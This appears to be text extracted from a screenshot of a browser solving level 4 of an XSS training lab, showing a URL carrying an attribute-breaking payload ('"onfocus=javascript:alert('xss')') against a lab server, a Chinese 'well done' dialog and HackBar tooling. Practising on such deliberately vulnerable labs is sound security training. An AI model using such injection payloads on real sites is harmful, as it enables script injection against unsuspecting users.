 不安全 158.247.233.5:14320/level4.php?keyword="onfocus=javascript:alert(%27xss%27)%20
158.247.233.5:14320 显示
完成的不错！
确定 取消
没有找到 关的结果.
搜索
level4
payload的长度:33
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:14320/level4.php?keyword="onfocus=javascript:alert('xss')%20